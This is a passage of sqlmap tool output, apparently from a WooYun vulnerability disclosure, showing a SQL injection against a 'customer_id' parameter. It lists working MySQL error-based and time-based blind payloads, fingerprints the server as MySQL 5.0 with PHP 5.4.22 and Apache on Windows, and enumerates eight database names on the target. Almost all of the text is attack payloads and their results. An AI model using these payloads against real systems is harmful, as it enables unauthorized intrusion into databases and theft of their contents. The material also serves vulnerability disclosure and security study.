 T 1578 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8038 OR (SELECT 4818 FROM(SELECT COUNT(*),CONCAT(0x716
b767a71,(SELECT (CASE WHEN (4818=4818) THEN 1 ELSE 0 END)),0x71627a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4327 OR 4676=SLEEP(5)
---
[19:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:48:58] [INFO] fetching database names
[19:48:58] [INFO] the SQL query used returns 8 entries
5
[19:48:58] [INFO] retrieved: information_schema
[19:48:59] [INFO] retrieved: cdcol
[19:48:59] [INFO] retrieved: mysql
[19:48:59] [INFO] retrieved: performance_schema
[19:48:59] [INFO] retrieved: phpmyadmin
[19:48:59] [INFO] retrieved: test
[19:49:03] [INFO] retrieved: webauth
[19:49:03] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org